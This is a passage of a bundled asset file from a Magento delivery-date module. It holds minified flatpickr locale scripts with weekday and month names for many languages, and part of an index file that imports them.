\u03b1\u03bb\u03bb\u03b1\u03b3\u03ae\",amPM:[\"\u03a0\u039c\",\"\u039c\u039c\"],yearAriaLabel:\"\u03c7\u03c1\u03cc\u03bd\u03bf\u03c2\",monthAriaLabel:\"\u03bc\u03ae\u03bd\u03b1\u03c2\",hourAriaLabel:\"\u03ce\u03c1\u03b1\",minuteAriaLabel:\"\u03bb\u03b5\u03c0\u03c4\u03cc\",};fp.l10ns.gr=Greek;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/ckb.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Kurdish={weekdays:{shorthand:[\"\u06cc\u06d5\u06a9\u0634\u06d5\u0645\u0645\u06d5\",\"\u062f\u0648\u0648\u0634\u06d5\u0645\u0645\u06d5\",\"\u0633\u06ce\u0634\u06d5\u0645\u0645\u06d5\",\"\u0686\u0648\u0627\u0631\u0634\u06d5\u0645\u0645\u06d5\",\"\u067e\u06ce\u0646\u062c\u0634\u06d5\u0645\u0645\u06d5\",\"\u0647\u06d5\u06cc\u0646\u06cc\",\"\u0634\u06d5\u0645\u0645\u06d5\",],longhand:[\"\u06cc\u06d5\u06a9\u0634\u06d5\u0645\u0645\u06d5\",\"\u062f\u0648\u0648\u0634\u06d5\u0645\u0645\u06d5\",\"\u0633\u06ce\u0634\u06d5\u0645\u0645\u06d5\",\"\u0686\u0648\u0627\u0631\u0634\u06d5\u0645\u0645\u06d5\",\"\u067e\u06ce\u0646\u062c\u0634\u06d5\u0645\u0645\u06d5\",\"\u0647\u06d5\u06cc\u0646\u06cc\",\"\u0634\u06d5\u0645\u0645\u06d5\",],},months:{shorthand:[\"\u0695\u06ce\u0628\u06d5\u0646\u062f\u0627\u0646\",\"\u0695\u06d5\u0634\u06d5\u0645\u06d5\",\"\u0646\u06d5\u0648\u0631\u06c6\u0632\",\"\u06af\u0648\u06b5\u0627\u0646\",\"\u062c\u06c6\u0632\u06d5\u0631\u062f\u0627\u0646\",\"\u067e\u0648\u0648\u0634\u067e\u06d5\u0695\",\"\u06af\u06d5\u0644\u0627\u0648\u06ce\u0698\",\"\u062e\u06d5\u0631\u0645\u0627\u0646\u0627\u0646\",\"\u0695\u06d5\u0632\u0628\u06d5\u0631\",\"\u06af\u06d5\u06b5\u0627\u0695\u06ce\u0632\u0627\u0646\",\"\u0633\u06d5\u0631\u0645\u0627\u0648\u06d5\u0632\",\"\u0628\u06d5\u0641\u0631\u0627\u0646\u0628\u0627\u0631\",],longhand:[\"\u0695\u06ce\u0628\u06d5\u0646\u062f\u0627\u0646\",\"\u0695\u06d5\u0634\u06d5\u0645\u06d5\",\"\u0646\u06d5\u0648\u0631\u06c6\u0632\",\"\u06af\u0648\u06b5\u0627\u0646\",\"\u062c\u06c6\u0632\u06d5\u0631\u062f\u0627\u0646\",\"\u067e\u0648\u0648\u0634\u067e\u06d5\u0695\",\"\u06af\u06d5\u0644\u0627\u0648\u06ce\u0698\",\"\u062e\u06d5\u0631\u0645\u0627\u0646\u0627\u0646\",\"\u0695\u06d5\u0632\u0628\u06d5\u0631\",\"\u06af\u06d5\u06b5\u0627\u0695\u06ce\u0632\u0627\u0646\",\"\u0633\u06d5\u0631\u0645\u0627\u0648\u06d5\u0632\",\"\u0628\u06d5\u0641\u0631\u0627\u0646\u0628\u0627\u0631\",],},firstDayOfWeek:6,ordinal:function(){return\"\";},};fp.l10ns.ckb=Kurdish;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/ka.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Georgian={weekdays:{shorthand:[\"\u10d9\u10d5\",\"\u10dd\u10e0\",\"\u10e1\u10d0\",\"\u10dd\u10d7\",\"\u10ee\u10e3\",\"\u10de\u10d0\",\"\u10e8\u10d0\"],longhand:[\"\u10d9\u10d5\u10d8\u10e0\u10d0\",\"\u10dd\u10e0\u10e8\u10d0\u10d1\u10d0\u10d7\u10d8\",\"\u10e1\u10d0\u10db\u10e8\u10d0\u10d1\u10d0\u10d7\u10d8\",\"\u10dd\u10d7\u10ee\u10e8\u10d0\u10d1\u10d0\u10d7\u10d8\",\"\u10ee\u10e3\u10d7\u10e8\u10d0\u10d1\u10d0\u10d7\u10d8\",\"\u10de\u10d0\u10e0\u10d0\u10e1\u10d9\u10d4\u10d5\u10d8\",\"\u10e8\u10d0\u10d1\u10d0\u10d7\u10d8\",],},months:{shorthand:[\"\u10d8\u10d0\u10dc\",\"\u10d7\u10d4\u10d1\",\"\u10db\u10d0\u10e0\",\"\u10d0\u10de\u10e0\",\"\u10db\u10d0\u10d8\",\"\u10d8\u10d5\u10dc\",\"\u10d8\u10d5\u10da\",\"\u10d0\u10d2\u10d5\",\"\u10e1\u10d4\u10e5\",\"\u10dd\u10e5\u10e2\",\"\u10dc\u10dd\u10d4\",\"\u10d3\u10d4\u10d9\",],longhand:[\"\u10d8\u10d0\u10dc\u10d5\u10d0\u10e0\u10d8\",\"\u10d7\u10d4\u10d1\u10d4\u10e0\u10d5\u10d0\u10da\u10d8\",\"\u10db\u10d0\u10e0\u10e2\u10d8\",\"\u10d0\u10de\u10e0\u10d8\u10da\u10d8\",\"\u10db\u10d0\u10d8\u10e1\u10d8\",\"\u10d8\u10d5\u10dc\u10d8\u10e1\u10d8\",\"\u10d8\u10d5\u10da\u10d8\u10e1\u10d8\",\"\u10d0\u10d2\u10d5\u10d8\u10e1\u10e2\u10dd\",\"\u10e1\u10d4\u10e5\u10e2\u10d4\u10db\u10d1\u10d4\u10e0\u10d8\",\"\u10dd\u10e5\u10e2\u10dd\u10db\u10d1\u10d4\u10e0\u10d8\",\"\u10dc\u10dd\u10d4\u10db\u10d1\u10d4\u10e0\u10d8\",\"\u10d3\u10d4\u10d9\u10d4\u10db\u10d1\u10d4\u10e0\u10d8\",],},firstDayOfWeek:1,ordinal:function(){return\"\";},rangeSeparator:\" \u2014 \",weekAbbreviation:\"\u10d9\u10d5.\",scrollTitle:\"\u10d3\u10d0\u10e1\u10e5\u10e0\u10dd\u10da\u10d4\u10d7 \u10d2\u10d0\u10e1\u10d0\u10d3\u10d8\u10d3\u10d4\u10d1\u10da\u10d0\u10d3\",toggleTitle:\"\u10d3\u10d0\u10d0\u10d9\u10da\u10d8\u10d9\u10d4\u10d7 \u10d2\u10d0\u10d3\u10d0\u10e0\u10d7\u10d5\u10d8\u10e1\u10d7\u10d5\u10d8\u10e1\",amPM:[\"AM\",\"PM\"],yearAriaLabel:\"\u10ec\u10d4\u10da\u10d8\",time_24hr:true,};fp.l10ns.ka=Georgian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/lt.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Lithuanian={weekdays:{shorthand:[\"S\",\"Pr\",\"A\",\"T\",\"K\",\"Pn\",\"\u0160\"],longhand:[\"Sekmadienis\",\"Pirmadienis\",\"Antradienis\",\"Tre\u010diadienis\",\"Ketvirtadienis\",\"Penktadienis\",\"\u0160e\u0161tadienis\",],},months:{shorthand:[\"Sau\",\"Vas\",\"Kov\",\"Bal\",\"Geg\",\"Bir\",\"Lie\",\"Rgp\",\"Rgs\",\"Spl\",\"Lap\",\"Grd\",],longhand:[\"Sausis\",\"Vasaris\",\"Kovas\",\"Balandis\",\"Gegu\u017e\u0117\",\"Bir\u017eelis\",\"Liepa\",\"Rugpju\u0304tis\",\"Rugse\u0307jis\",\"Spalis\",\"Lapkritis\",\"Gruodis\",],},firstDayOfWeek:1,ordinal:function(){return\"-a\";},rangeSeparator:\" iki \",weekAbbreviation:\"Sav\",scrollTitle:\"Keisti laik\u0105 pel\u0117s rateliu\",toggleTitle:\"Perjungti laiko format\u0105\",time_24hr:true,};fp.l10ns.lt=Lithuanian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/sq.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Albanian={weekdays:{shorthand:[\"Di\",\"H\u00eb\",\"Ma\",\"M\u00eb\",\"En\",\"Pr\",\"Sh\"],longhand:[\"E Diel\",\"E H\u00ebn\u00eb\",\"E Mart\u00eb\",\"E M\u00ebrkur\u00eb\",\"E Enjte\",\"E Premte\",\"E Shtun\u00eb\",],},months:{shorthand:[\"Jan\",\"Shk\",\"Mar\",\"Pri\",\"Maj\",\"Qer\",\"Kor\",\"Gus\",\"Sht\",\"Tet\",\"N\u00ebn\",\"Dhj\",],longhand:[\"Janar\",\"Shkurt\",\"Mars\",\"Prill\",\"Maj\",\"Qershor\",\"Korrik\",\"Gusht\",\"Shtator\",\"Tetor\",\"N\u00ebntor\",\"Dhjetor\",],},firstDayOfWeek:1,rangeSeparator:\" deri \",weekAbbreviation:\"Java\",yearAriaLabel:\"Viti\",monthAriaLabel:\"Muaji\",hourAriaLabel:\"Ora\",minuteAriaLabel:\"Minuta\",time_24hr:true,};fp.l10ns.sq=Albanian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/ja.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Japanese={weekdays:{shorthand:[\"\u65e5\",\"\u6708\",\"\u706b\",\"\u6c34\",\"\u6728\",\"\u91d1\",\"\u571f\"],longhand:[\"\u65e5\u66dc\u65e5\",\"\u6708\u66dc\u65e5\",\"\u706b\u66dc\u65e5\",\"\u6c34\u66dc\u65e5\",\"\u6728\u66dc\u65e5\",\"\u91d1\u66dc\u65e5\",\"\u571f\u66dc\u65e5\",],},months:{shorthand:[\"1\u6708\",\"2\u6708\",\"3\u6708\",\"4\u6708\",\"5\u6708\",\"6\u6708\",\"7\u6708\",\"8\u6708\",\"9\u6708\",\"10\u6708\",\"11\u6708\",\"12\u6708\",],longhand:[\"1\u6708\",\"2\u6708\",\"3\u6708\",\"4\u6708\",\"5\u6708\",\"6\u6708\",\"7\u6708\",\"8\u6708\",\"9\u6708\",\"10\u6708\",\"11\u6708\",\"12\u6708\",],},time_24hr:true,rangeSeparator:\" \u304b\u3089 \",monthAriaLabel:\"\u6708\",amPM:[\"\u5348\u524d\",\"\u5348\u5f8c\"],yearAriaLabel:\"\u5e74\",hourAriaLabel:\"\u6642\u9593\",minuteAriaLabel:\"\u5206\",};fp.l10ns.ja=Japanese;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/ro.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Romanian={weekdays:{shorthand:[\"Dum\",\"Lun\",\"Mar\",\"Mie\",\"Joi\",\"Vin\",\"S\u00e2m\"],longhand:[\"Duminic\u0103\",\"Luni\",\"Mar\u021bi\",\"Miercuri\",\"Joi\",\"Vineri\",\"S\u00e2mb\u0103t\u0103\",],},months:{shorthand:[\"Ian\",\"Feb\",\"Mar\",\"Apr\",\"Mai\",\"Iun\",\"Iul\",\"Aug\",\"Sep\",\"Oct\",\"Noi\",\"Dec\",],longhand:[\"Ianuarie\",\"Februarie\",\"Martie\",\"Aprilie\",\"Mai\",\"Iunie\",\"Iulie\",\"August\",\"Septembrie\",\"Octombrie\",\"Noiembrie\",\"Decembrie\",],},firstDayOfWeek:1,time_24hr:true,ordinal:function(){return\"\";},};fp.l10ns.ro=Romanian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/no.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Norwegian={weekdays:{shorthand:[\"S\u00f8n\",\"Man\",\"Tir\",\"Ons\",\"Tor\",\"Fre\",\"L\u00f8r\"],longhand:[\"S\u00f8ndag\",\"Mandag\",\"Tirsdag\",\"Onsdag\",\"Torsdag\",\"Fredag\",\"L\u00f8rdag\",],},months:{shorthand:[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"Mai\",\"Jun\",\"Jul\",\"Aug\",\"Sep\",\"Okt\",\"Nov\",\"Des\",],longhand:[\"Januar\",\"Februar\",\"Mars\",\"April\",\"Mai\",\"Juni\",\"Juli\",\"August\",\"September\",\"Oktober\",\"November\",\"Desember\",],},firstDayOfWeek:1,rangeSeparator:\" til \",weekAbbreviation:\"Uke\",scrollTitle:\"Scroll for \u00e5 endre\",toggleTitle:\"Klikk for \u00e5 veksle\",time_24hr:true,ordinal:function(){return\".\";},};fp.l10ns.no=Norwegian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/is.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Icelandic={weekdays:{shorthand:[\"Sun\",\"M\u00e1n\",\"\u00deri\",\"Mi\u00f0\",\"Fim\",\"F\u00f6s\",\"Lau\"],longhand:[\"Sunnudagur\",\"M\u00e1nudagur\",\"\u00deri\u00f0judagur\",\"Mi\u00f0vikudagur\",\"Fimmtudagur\",\"F\u00f6studagur\",\"Laugardagur\",],},months:{shorthand:[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"Ma\u00ed\",\"J\u00fan\",\"J\u00fal\",\"\u00c1g\u00fa\",\"Sep\",\"Okt\",\"N\u00f3v\",\"Des\",],longhand:[\"Jan\u00faar\",\"Febr\u00faar\",\"Mars\",\"Apr\u00edl\",\"Ma\u00ed\",\"J\u00fan\u00ed\",\"J\u00fal\u00ed\",\"\u00c1g\u00fast\",\"September\",\"Okt\u00f3ber\",\"N\u00f3vember\",\"Desember\",],},ordinal:function(){return\".\";},firstDayOfWeek:1,rangeSeparator:\" til \",weekAbbreviation:\"vika\",yearAriaLabel:\"\u00c1r\",time_24hr:true,};fp.l10ns.is=Icelandic;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/pa.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Punjabi={weekdays:{shorthand:[\"\u0a10\u0a24\",\"\u0a38\u0a4b\u0a2e\",\"\u0a2e\u0a70\u0a17\u0a32\",\"\u0a2c\u0a41\u0a71\u0a27\",\"\u0a35\u0a40\u0a30\",\"\u0a38\u0a3c\u0a41\u0a71\u0a15\u0a30\",\"\u0a38\u0a3c\u0a28\u0a3f\u0a71\u0a1a\u0a30\"],longhand:[\"\u0a10\u0a24\u0a35\u0a3e\u0a30\",\"\u0a38\u0a4b\u0a2e\u0a35\u0a3e\u0a30\",\"\u0a2e\u0a70\u0a17\u0a32\u0a35\u0a3e\u0a30\",\"\u0a2c\u0a41\u0a71\u0a27\u0a35\u0a3e\u0a30\",\"\u0a35\u0a40\u0a30\u0a35\u0a3e\u0a30\",\"\u0a38\u0a3c\u0a41\u0a71\u0a15\u0a30\u0a35\u0a3e\u0a30\",\"\u0a38\u0a3c\u0a28\u0a3f\u0a71\u0a1a\u0a30\u0a35\u0a3e\u0a30\",],},months:{shorthand:[\"\u0a1c\u0a28\",\"\u0a2b\u0a3c\u0a30\",\"\u0a2e\u0a3e\u0a30\",\"\u0a05\u0a2a\u0a4d\u0a30\u0a48\",\"\u0a2e\u0a08\",\"\u0a1c\u0a42\u0a28\",\"\u0a1c\u0a41\u0a32\u0a3e\",\"\u0a05\u0a17\",\"\u0a38\u0a24\u0a70\",\"\u0a05\u0a15\",\"\u0a28\u0a35\u0a70\",\"\u0a26\u0a38\u0a70\",],longhand:[\"\u0a1c\u0a28\u0a35\u0a30\u0a40\",\"\u0a2b\u0a3c\u0a30\u0a35\u0a30\u0a40\",\"\u0a2e\u0a3e\u0a30\u0a1a\",\"\u0a05\u0a2a\u0a4d\u0a30\u0a48\u0a32\",\"\u0a2e\u0a08\",\"\u0a1c\u0a42\u0a28\",\"\u0a1c\u0a41\u0a32\u0a3e\u0a08\",\"\u0a05\u0a17\u0a38\u0a24\",\"\u0a38\u0a24\u0a70\u0a2c\u0a30\",\"\u0a05\u0a15\u0a24\u0a42\u0a2c\u0a30\",\"\u0a28\u0a35\u0a70\u0a2c\u0a30\",\"\u0a26\u0a38\u0a70\u0a2c\u0a30\",],},time_24hr:true,};fp.l10ns.pa=Punjabi;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/id.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Indonesian={weekdays:{shorthand:[\"Min\",\"Sen\",\"Sel\",\"Rab\",\"Kam\",\"Jum\",\"Sab\"],longhand:[\"Minggu\",\"Senin\",\"Selasa\",\"Rabu\",\"Kamis\",\"Jumat\",\"Sabtu\"],},months:{shorthand:[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"Mei\",\"Jun\",\"Jul\",\"Agu\",\"Sep\",\"Okt\",\"Nov\",\"Des\",],longhand:[\"Januari\",\"Februari\",\"Maret\",\"April\",\"Mei\",\"Juni\",\"Juli\",\"Agustus\",\"September\",\"Oktober\",\"November\",\"Desember\",],},firstDayOfWeek:1,ordinal:function(){return\"\";},time_24hr:true,rangeSeparator:\" - \",};fp.l10ns.id=Indonesian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/pl.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Polish={weekdays:{shorthand:[\"Nd\",\"Pn\",\"Wt\",\"\u015ar\",\"Cz\",\"Pt\",\"So\"],longhand:[\"Niedziela\",\"Poniedzia\u0142ek\",\"Wtorek\",\"\u015aroda\",\"Czwartek\",\"Pi\u0105tek\",\"Sobota\",],},months:{shorthand:[\"Sty\",\"Lut\",\"Mar\",\"Kwi\",\"Maj\",\"Cze\",\"Lip\",\"Sie\",\"Wrz\",\"Pa\u017a\",\"Lis\",\"Gru\",],longhand:[\"Stycze\u0144\",\"Luty\",\"Marzec\",\"Kwiecie\u0144\",\"Maj\",\"Czerwiec\",\"Lipiec\",\"Sierpie\u0144\",\"Wrzesie\u0144\",\"Pa\u017adziernik\",\"Listopad\",\"Grudzie\u0144\",],},rangeSeparator:\" do \",weekAbbreviation:\"tydz.\",scrollTitle:\"Przewi\u0144, aby zwi\u0119kszy\u0107\",toggleTitle:\"Kliknij, aby prze\u0142\u0105czy\u0107\",firstDayOfWeek:1,time_24hr:true,ordinal:function(){return\".\";},};fp.l10ns.pl=Polish;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/ms.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Malaysian={weekdays:{shorthand:[\"Aha\",\"Isn\",\"Sel\",\"Rab\",\"Kha\",\"Jum\",\"Sab\"],longhand:[\"Ahad\",\"Isnin\",\"Selasa\",\"Rabu\",\"Khamis\",\"Jumaat\",\"Sabtu\"],},months:{shorthand:[\"Jan\",\"Feb\",\"Mac\",\"Apr\",\"Mei\",\"Jun\",\"Jul\",\"Ogo\",\"Sep\",\"Okt\",\"Nov\",\"Dis\",],longhand:[\"Januari\",\"Februari\",\"Mac\",\"April\",\"Mei\",\"Jun\",\"Julai\",\"Ogos\",\"September\",\"Oktober\",\"November\",\"Disember\",],},firstDayOfWeek:1,ordinal:function(){return\"\";},};fp.l10ns.ms=Malaysian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/cy.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Welsh={weekdays:{shorthand:[\"Sul\",\"Llun\",\"Maw\",\"Mer\",\"Iau\",\"Gwe\",\"Sad\"],longhand:[\"Dydd Sul\",\"Dydd Llun\",\"Dydd Mawrth\",\"Dydd Mercher\",\"Dydd Iau\",\"Dydd Gwener\",\"Dydd Sadwrn\",],},months:{shorthand:[\"Ion\",\"Chwef\",\"Maw\",\"Ebr\",\"Mai\",\"Meh\",\"Gorff\",\"Awst\",\"Medi\",\"Hyd\",\"Tach\",\"Rhag\",],longhand:[\"Ionawr\",\"Chwefror\",\"Mawrth\",\"Ebrill\",\"Mai\",\"Mehefin\",\"Gorffennaf\",\"Awst\",\"Medi\",\"Hydref\",\"Tachwedd\",\"Rhagfyr\",],},firstDayOfWeek:1,ordinal:function(nth){if(nth===1)\nreturn\"af\";if(nth===2)\nreturn\"ail\";if(nth===3||nth===4)\nreturn\"ydd\";if(nth===5||nth===6)\nreturn\"ed\";if((nth>=7&&nth<=10)||nth==12||nth==15||nth==18||nth==20)\nreturn\"fed\";if(nth==11||nth==13||nth==14||nth==16||nth==17||nth==19)\nreturn\"eg\";if(nth>=21&&nth<=39)\nreturn\"ain\";return\"\";},time_24hr:true,};fp.l10ns.cy=Welsh;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/at.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Austria={weekdays:{shorthand:[\"So\",\"Mo\",\"Di\",\"Mi\",\"Do\",\"Fr\",\"Sa\"],longhand:[\"Sonntag\",\"Montag\",\"Dienstag\",\"Mittwoch\",\"Donnerstag\",\"Freitag\",\"Samstag\",],},months:{shorthand:[\"J\u00e4n\",\"Feb\",\"M\u00e4r\",\"Apr\",\"Mai\",\"Jun\",\"Jul\",\"Aug\",\"Sep\",\"Okt\",\"Nov\",\"Dez\",],longhand:[\"J\u00e4nner\",\"Februar\",\"M\u00e4rz\",\"April\",\"Mai\",\"Juni\",\"Juli\",\"August\",\"September\",\"Oktober\",\"November\",\"Dezember\",],},firstDayOfWeek:1,weekAbbreviation:\"KW\",rangeSeparator:\" bis \",scrollTitle:\"Zum \u00c4ndern scrollen\",toggleTitle:\"Zum Umschalten klicken\",time_24hr:true,};fp.l10ns.at=Austria;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/az.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Azerbaijan={weekdays:{shorthand:[\"B.\",\"B.e.\",\"\u00c7.a.\",\"\u00c7.\",\"C.a.\",\"C.\",\"\u015e.\"],longhand:[\"Bazar\",\"Bazar ert\u0259si\",\"\u00c7\u0259r\u015f\u0259nb\u0259 ax\u015fam\u0131\",\"\u00c7\u0259r\u015f\u0259nb\u0259\",\"C\u00fcm\u0259 ax\u015fam\u0131\",\"C\u00fcm\u0259\",\"\u015e\u0259nb\u0259\",],},months:{shorthand:[\"Yan\",\"Fev\",\"Mar\",\"Apr\",\"May\",\"\u0130yn\",\"\u0130yl\",\"Avq\",\"Sen\",\"Okt\",\"Noy\",\"Dek\",],longhand:[\"Yanvar\",\"Fevral\",\"Mart\",\"Aprel\",\"May\",\"\u0130yun\",\"\u0130yul\",\"Avqust\",\"Sentyabr\",\"Oktyabr\",\"Noyabr\",\"Dekabr\",],},firstDayOfWeek:1,ordinal:function(){return\".\";},rangeSeparator:\" - \",weekAbbreviation:\"Hf\",scrollTitle:\"Art\u0131rmaq \u00fc\u00e7\u00fcn s\u00fcr\u00fc\u015fd\u00fcr\u00fcn\",toggleTitle:\"A\u00e7 / Ba\u011fla\",amPM:[\"G\u018f\",\"GS\"],time_24hr:true,};fp.l10ns.az=Azerbaijan;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/ar.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Arabic={weekdays:{shorthand:[\"\u0623\u062d\u062f\",\"\u0627\u062b\u0646\u064a\u0646\",\"\u062b\u0644\u0627\u062b\u0627\u0621\",\"\u0623\u0631\u0628\u0639\u0627\u0621\",\"\u062e\u0645\u064a\u0633\",\"\u062c\u0645\u0639\u0629\",\"\u0633\u0628\u062a\"],longhand:[\"\u0627\u0644\u0623\u062d\u062f\",\"\u0627\u0644\u0627\u062b\u0646\u064a\u0646\",\"\u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621\",\"\u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621\",\"\u0627\u0644\u062e\u0645\u064a\u0633\",\"\u0627\u0644\u062c\u0645\u0639\u0629\",\"\u0627\u0644\u0633\u0628\u062a\",],},months:{shorthand:[\"1\",\"2\",\"3\",\"4\",\"5\",\"6\",\"7\",\"8\",\"9\",\"10\",\"11\",\"12\"],longhand:[\"\u064a\u0646\u0627\u064a\u0631\",\"\u0641\u0628\u0631\u0627\u064a\u0631\",\"\u0645\u0627\u0631\u0633\",\"\u0623\u0628\u0631\u064a\u0644\",\"\u0645\u0627\u064a\u0648\",\"\u064a\u0648\u0646\u064a\u0648\",\"\u064a\u0648\u0644\u064a\u0648\",\"\u0623\u063a\u0633\u0637\u0633\",\"\u0633\u0628\u062a\u0645\u0628\u0631\",\"\u0623\u0643\u062a\u0648\u0628\u0631\",\"\u0646\u0648\u0641\u0645\u0628\u0631\",\"\u062f\u064a\u0633\u0645\u0628\u0631\",],},firstDayOfWeek:6,rangeSeparator:\" \u0625\u0644\u0649 \",weekAbbreviation:\"Wk\",scrollTitle:\"\u0642\u0645 \u0628\u0627\u0644\u062a\u0645\u0631\u064a\u0631 \u0644\u0644\u0632\u064a\u0627\u062f\u0629\",toggleTitle:\"\u0627\u0636\u063a\u0637 \u0644\u0644\u062a\u0628\u062f\u064a\u0644\",amPM:[\"\u0635\",\"\u0645\"],yearAriaLabel:\"\u0633\u0646\u0629\",monthAriaLabel:\"\u0634\u0647\u0631\",hourAriaLabel:\"\u0633\u0627\u0639\u0629\",minuteAriaLabel:\"\u062f\u0642\u064a\u0642\u0629\",time_24hr:false,};fp.l10ns.ar=Arabic;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/nn.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var NorwegianNynorsk={weekdays:{shorthand:[\"S\u00f8.\",\"M\u00e5.\",\"Ty.\",\"On.\",\"To.\",\"Fr.\",\"La.\"],longhand:[\"S\u00f8ndag\",\"M\u00e5ndag\",\"Tysdag\",\"Onsdag\",\"Torsdag\",\"Fredag\",\"Laurdag\",],},months:{shorthand:[\"Jan\",\"Feb\",\"Mars\",\"Apr\",\"Mai\",\"Juni\",\"Juli\",\"Aug\",\"Sep\",\"Okt\",\"Nov\",\"Des\",],longhand:[\"Januar\",\"Februar\",\"Mars\",\"April\",\"Mai\",\"Juni\",\"Juli\",\"August\",\"September\",\"Oktober\",\"November\",\"Desember\",],},firstDayOfWeek:1,rangeSeparator:\" til \",weekAbbreviation:\"Veke\",scrollTitle:\"Scroll for \u00e5 endre\",toggleTitle:\"Klikk for \u00e5 veksle\",time_24hr:true,ordinal:function(){return\".\";},};fp.l10ns.nn=NorwegianNynorsk;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/sl.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Slovenian={weekdays:{shorthand:[\"Ned\",\"Pon\",\"Tor\",\"Sre\",\"\u010cet\",\"Pet\",\"Sob\"],longhand:[\"Nedelja\",\"Ponedeljek\",\"Torek\",\"Sreda\",\"\u010cetrtek\",\"Petek\",\"Sobota\",],},months:{shorthand:[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"Maj\",\"Jun\",\"Jul\",\"Avg\",\"Sep\",\"Okt\",\"Nov\",\"Dec\",],longhand:[\"Januar\",\"Februar\",\"Marec\",\"April\",\"Maj\",\"Junij\",\"Julij\",\"Avgust\",\"September\",\"Oktober\",\"November\",\"December\",],},firstDayOfWeek:1,rangeSeparator:\" do \",time_24hr:true,ordinal:function(){return\".\";},};fp.l10ns.sl=Slovenian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/index.min.js":"var __assign=(this&&this.__assign)||function(){__assign=Object.assign||function(t){for(var s,i=1,n=arguments.length;i<n;i++){s=arguments[i];for(var p in s)if(Object.prototype.hasOwnProperty.call(s,p))\nt[p]=s[p];}\nreturn t;};return __assign.apply(this,arguments);};import{Arabic as ar}from\"./ar\";import{Austria as at}from\"./at\";import{Azerbaijan as az}from\"./az\";import{Belarusian as be}from\"./be\";import{Bosnian as bs}from\"./bs\";import{Bulgarian as bg}from\"./bg\";import{Bangla as bn}from\"./bn\";import{Catalan as cat}from\"./cat\";import{Kurdish as ckb}from\"./ckb\";import{Czech as cs}from\"./cs\";import{Welsh as cy}from\"./cy\";import{Danish as da}from\"./da\";import{German as de}from\"./de\";import{english as en}from\"./default\";import{Esperanto as eo}from\"./eo\";import{Spanish as es}from\"./es\";import{Estonian as et}from\"./et\";import{Persian as fa}from\"./fa\";import{Finnish as fi}from\"./fi\";import{Faroese as fo}from\"./fo\";import{French as fr}from\"./fr\";import{Greek as gr}from\"./gr\";import{Hebrew as he}from\"./he\";import{Hindi as hi}from\"./hi\";import{Croatian as hr}from\"./hr\";import{Hungarian as hu}from\"./hu\";import{Armenian as hy}from\"./hy\";import{Indonesian as id}from\"./id\";import{Icelandic as is}from\"./is\";import{Italian as it}from\"./it\";import{Japanese as ja}from\"./ja\";import{Georgian as ka}from\"./ka\";import{Korean as ko}from\"./ko\";import{Khmer as km}from\"./km\";import{Kazakh as kz}from\"./kz\";import{Lithuanian as lt}from\"./lt\";import{Latvian as lv}from\"./lv\";import{Macedonian as mk}from\"./mk\";import{Mongolian as mn}from\"./mn\";import{Malaysian as ms}from\"./ms\";import{Burmese as my}from\"./my\";import{Dutch as nl}from\"./nl\";import{NorwegianNynorsk as nn}from\"./nn\";import{Norwegian as no}from\"./no\";import{Punjabi as pa}from\"./pa\";import{Polish as pl}from\"./pl\";import{Portuguese as pt}from\"./pt\";import{Romanian as 